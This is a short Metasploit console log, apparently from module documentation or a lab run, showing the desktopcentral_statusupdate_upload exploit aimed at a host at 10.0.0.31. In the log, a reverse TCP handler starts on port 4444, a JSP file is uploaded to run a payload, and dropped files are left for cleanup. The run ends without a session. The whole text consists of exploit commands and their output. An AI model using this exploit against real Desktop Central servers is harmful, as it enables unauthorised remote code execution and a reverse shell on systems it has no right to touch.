 msf exploit(windows/http/desktopcentral_statusupdate_upload) > set rhosts 10.0.0.31
rhosts => 10.0.0.31
msf exploit(windows/http/desktopcentral_statusupdate_upload) > run
[*] Started reverse TCP handler on 10.0.0.32:4444
[*] Uploading JSP to execute the payload
[*] Executing payload
[!] This exploit may require manual cleanup of 'fnvsmhjf.exe' on the target
[!] This exploit may require manual cleanup of '..\webapps\DesktopCentral\beyaxwhe.jsp' on the target
[*] Exploit completed, but no session was created.